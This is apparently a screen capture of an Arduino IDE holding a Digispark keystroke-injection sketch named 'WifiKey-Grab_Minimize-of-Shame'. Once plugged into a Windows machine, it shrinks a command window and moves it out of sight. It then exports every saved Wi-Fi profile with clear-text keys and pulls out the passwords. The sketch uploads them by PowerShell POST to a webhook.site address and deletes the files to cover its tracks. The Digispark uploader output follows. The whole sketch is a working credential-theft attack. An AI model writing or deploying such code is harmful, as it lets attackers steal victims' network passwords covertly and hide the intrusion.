 WifiKey-Grab_Minimize-of-Shame | Arduino 1.8.13
File Edit Sketch Tools Help
WifiKey-Grab_Minimize-of-Shame
DigiKeyboard.update();
DigiKeyboard.sendKeyStroke(0);
DigiKeyboard.delay(3000);
DigiKeyboard.sendKeyStroke(KEY_R, MOD_GUI_LEFT); //run
DigiKeyboard.delay(100);
DigiKeyboard.println("cmd /k mode con: cols=15 lines=1"); //smallest cmd window possible
DigiKeyboard.delay(500);
DigiKeyboard.delay(500);
DigiKeyboard.sendKeyStroke(KEY_SPACE, MOD_ALT_LEFT); //Menu
DigiKeyboard.sendKeyStroke(KEY_M); //goto Move
for(int i =0; i < 100; i++)
{
DigiKeyboard.sendKeyStroke(KEY_DOWN);
}
DigiKeyboard.sendKeyStroke(KEY_ENTER); //Detach from scrolling
DigiKeyboard.delay(100);
DigiKeyboard.println("cd %temp%"); //going to temporary dir
DigiKeyboard.delay(500);
DigiKeyboard.println("netsh wlan export profile key=clear"); //grabbing all the saved wifi passwd and saving them in temporary dir
DigiKeyboard.delay(1000);
DigiKeyboard.println("powershell Select-String -Path Wi-Fi* -Pattern 'keyMaterial' > Wi-Fi-PASS"); //Extracting all password and saving them in Wi-Fi-Pass f
DigiKeyboard.delay(1000);
DigiKeyboard.println("powershell Invoke-WebRequest -Uri https://webhook.site/0d3c8628-afd2-4c6d-827c-5d7c047538cd -Method POST -InFile Wi-Fi-PASS"); //Submi
DigiKeyboard.delay(1000);
DigiKeyboard.println("del Wi-Fi* /s /f /q"); //cleaning up all the mess
DigiKeyboard.delay(500);
DigiKeyboard.println("exit");
DigiKeyboard.delay(100);
Done uploading.
Running Digispark Uploader...
Plug in device now... (will timeout in 60 seconds)
> Please plug in the device ...
28 - 31
Digispark (Default - 16.5mhz) on COM1